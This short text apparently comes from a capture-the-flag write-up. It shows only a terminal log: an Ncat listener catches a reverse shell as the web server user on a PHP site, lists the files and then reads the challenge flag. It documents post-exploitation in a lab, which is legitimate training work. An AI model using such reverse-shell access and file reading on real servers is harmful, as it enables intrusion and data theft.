 Ncat: Connection from 206.81.24.129.
Ncat: Connection from 206.81.24.129:48578.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@987d84ae988d:/var/www/html$ ls
ls
admin.php
auth.lib.php
config.php
index.php
login.php
logout.php
profile.php
profiles
register.php
style.css
www-data@987d84ae988d:/var/www/html$ ls /home
ls /home
dctf
www-data@987d84ae988d:/var/www/html$ ls /home/dctf/
ls /home/dctf/
flag_3d05c1f377122d0af8a3426cd2c9a739
www-data@987d84ae988d:/var/www/html$ cat /home/dctf/flag*
cat /home/dctf/flag*
DCTF{762241E8981F7E4C2B134C2894747990989FB5DFF0A3AD8DB5A0CEB5D05CBD8D}www-data@987d84ae988d:/var/www/html$